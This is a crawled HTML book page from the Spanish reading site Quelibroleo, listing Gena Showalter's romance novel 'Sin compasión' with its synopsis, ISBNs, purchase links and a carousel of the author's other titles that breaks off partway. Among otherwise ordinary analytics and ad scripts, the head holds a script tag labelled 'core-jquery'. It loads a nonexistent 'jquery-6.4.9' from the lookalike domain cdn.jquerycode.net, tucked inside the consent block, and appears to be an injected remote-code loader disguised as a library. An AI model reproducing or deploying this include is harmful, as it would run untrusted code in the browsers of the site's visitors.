

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/sin-compasion
body_size: 14951
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="HXmptwCXDHy6reqzJOhVIe7xOPtndh7sZDIhX8wh">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="SIN COMPASIÓN - SHOWALTER GENA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1677501487.jpg"/>
    <meta property="og:image:alt" content="SIN COMPASIÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/sin-compasion"/>
    <meta property="og:title" content="SIN COMPASIÓN - SHOWALTER GENA"/>
    <meta property="og:description" content="Prohibido. Poderoso. Implacable. Micah el Renuente, rey hada de los Olvidados, podía domar a las bestias, incluso a las más violentas. Aquel guerrero había forjado su fuerza en el campo de batalla y consideraba a sus soldados como su familia. No se detendría ante nada con tal de recuperar las tierra..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SIN COMPASIÓN",
    "author": {
        "@type": "Person",
        "name": "SHOWALTER, GENA"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1677501487.jpg",
    "description": "Prohibido. Poderoso. Implacable. Micah el Renuente, rey hada de los Olvidados, podía domar a las bestias, incluso a las más violentas. Aquel guerrero había forjado su fuerza en el campo de batalla y consideraba a sus soldados como su familia. No se detendría ante nada con tal de recuperar las tierra..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SIN COMPASIÓN - SHOWALTER GENA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SIN COMPASIÓN - SHOWALTER GENA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Prohibido. Poderoso. Implacable. Micah el Renuente, rey hada de los Olvidados, podía domar a las bestias, incluso a las más violentas. Aquel guerrero había forjado su fuerza en el campo de batalla y consideraba a sus soldados como su familia. No se detendría ante nada con tal de recuperar las tierra...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SIN COMPASIÓN - SHOWALTER GENA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Prohibido. Poderoso. Implacable. Micah el Renuente, rey hada de los Olvidados, podía domar a las bestias, incluso a las más violentas. Aquel guerrero había forjado su fuerza en el campo de batalla y consideraba a sus soldados como su familia. No se detendría ante nada con tal de recuperar las tierra...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/sin-compasion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SIN COMPASIÓN - SHOWALTER GENA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Prohibido. Poderoso. Implacable. Micah el Renuente, rey hada de los Olvidados, podía domar a las bestias, incluso a las más violentas. Aquel guerrero había forjado su fuerza en el campo de batalla y consideraba a sus soldados como su familia. No se detendría ante nada con tal de recuperar las tierra...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/sin-compasion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "HXmptwCXDHy6reqzJOhVIe7xOPtndh7sZDIhX8wh";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/sin-compasion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="HXmptwCXDHy6reqzJOhVIe7xOPtndh7sZDIhX8wh">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="HXmptwCXDHy6reqzJOhVIe7xOPtndh7sZDIhX8wh">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1677501487.jpg" alt="SIN COMPASIÓN" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788411414982';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 3000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="342896">
                            <div style="float:left">
                                <h3>SIN COMPASIÓN <small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1677501487.jpg" alt="Portada de SIN COMPASIÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/harlequin-iberica">HARLEQUÍN IBÉRICA</a></li>
                                                <li><span>Año de edición</span> 2023</li>
                                                <li><span>ISBN</span> 9788411414890</li>
                                                                                                    <li><span>ISBN digital</span> 9788411414982</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SIN+COMPASI%C3%93N https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fsin-compasion via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/sin-compasion', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/sin-compasion"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788411414890&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788411414890" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788411414982&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SIN COMPASIÓN">
                            <input type="hidden" name="id_libro" value="342896" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="SHOWALTER, GENA" id="autor">
                            <input type="hidden" name="_token" value="HXmptwCXDHy6reqzJOhVIe7xOPtndh7sZDIhX8wh">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Prohibido. Poderoso. Implacable. Micah el Renuente, rey hada de los Olvidados, podía domar a las bestias, incluso a las más violentas. Aquel guerrero había forjado su fuerza en el campo de batalla y consideraba a sus soldados como su familia. No se detendría ante nada con tal de recuperar las tierras que les habían arrebatado. Tenía disciplina y estaba listo para la guerra con un enemigo sádico. Hasta que llegó a su campamento una mujer bella y salvaje a quien había conocido mucho tiempo atrás. Viori de Aoibheall tenía la terrible habilidad de crear monstruos mediante su canto. Había pasado toda su infancia en un bosque, criándose sola y criando a sus aterradoras criaturas, que eran los únicos amigos que había tenido en la vida. No estaba preparada para su encuentro con un rey lleno de cicatrices y de temible brutalidad. Tampoco estaba preparada para la conexión que había entre ellos, ni para la intensidad de sus caricias. Y, aunque aquel rey sensual hacía que le ardiera la sangre, debía detenerlo costara lo que costara, porque su añorado hermano era el mayor enemigo de Micah.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tormento-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1488479618.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="136503"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tormento-mas-oscuro"><span>EL TORMENTO MÁS OSCU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/acariciando-la-oscuridad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1570008997.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="289724"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/acariciando-la-oscuridad"><span>ACARICIANDO LA OSCUR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/entrelazados">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1549448649.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,2 / 10 de 4 votos"
							     							     
							     data-id="134782"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/entrelazados#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/entrelazados"><span>ENTRELAZADOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-rendicion-mas-oscura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1345203840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,2 / 10 de 4 votos"
							     							     
							     data-id="109723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-rendicion-mas-oscura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-rendicion-mas-oscura"><span>LA RENDICIÓN MÁS OSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-placer-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1557045590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="271961"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-placer-mas-oscuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-placer-mas-oscuro"><span>EL PLACER MÁS OSCURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pasiones-oscuras">
